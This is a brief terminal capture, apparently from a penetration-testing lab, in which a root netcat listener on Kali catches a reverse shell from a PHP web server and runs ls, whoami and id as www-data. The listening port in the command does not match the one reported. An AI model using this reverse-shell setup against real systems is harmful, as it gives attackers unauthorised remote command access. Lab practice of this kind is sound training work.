 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666666
listening on [any] 11306 ...
192.168.52.135: inverse host lookup failed: Unknown host
connect to [192.168.52.152] from (UNKNOWN) [192.168.52.135] 41272
ls
command.php
css
images
index.php
login.php
logout.php
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)